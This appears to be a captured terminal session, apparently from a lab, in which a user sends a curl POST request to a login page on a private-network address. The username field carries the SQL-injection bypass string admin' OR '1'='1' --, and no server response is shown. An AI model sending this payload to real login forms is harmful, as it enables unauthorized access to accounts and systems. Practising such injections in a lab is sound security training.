 phamkien2k4@ubuntu: ~
phamkien2k4@ubuntu:~$ curl "http://192.168.198.132/login.php" --data "username=a
dmin' OR '1'='1' --&password=123"
phamkien2k4@ubuntu:~$